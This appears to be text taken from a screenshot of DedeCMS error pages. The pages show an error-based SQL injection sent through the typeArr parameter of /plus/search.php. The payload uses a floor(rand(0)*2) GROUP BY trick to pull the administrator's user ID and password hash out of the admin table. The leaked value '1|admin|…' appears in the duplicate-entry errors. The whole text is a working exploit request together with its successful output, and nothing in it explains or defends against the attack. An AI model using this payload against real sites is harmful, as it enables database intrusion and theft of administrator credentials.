 DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1-
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1
Error infos: You have an error in your SQL syntax; check the manual that corresponds
count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select channeltype From `jxpx_arctype` where id=111=@`\\\'`) and (SELE
from `jxpx_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1-
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1
Error infos: Duplicate entry '1|admin|0038c7ad73902a9f1d87' for key 'group_key'
Error sql: Select * From `jxpx_archives` arc where typeid in (111=@`\\\'`) and (SEL
from `jxpx_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1-
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1
Error infos: Duplicate entry '1|admin|0038c7ad73902a9f1d87' for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.name
`jxpx_arctype` act on arc.typeid=act.id where typeid in (111=@`\\\'`) and (SELECT 1
`jxpx_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\
arc.sortrank desc limit 0,10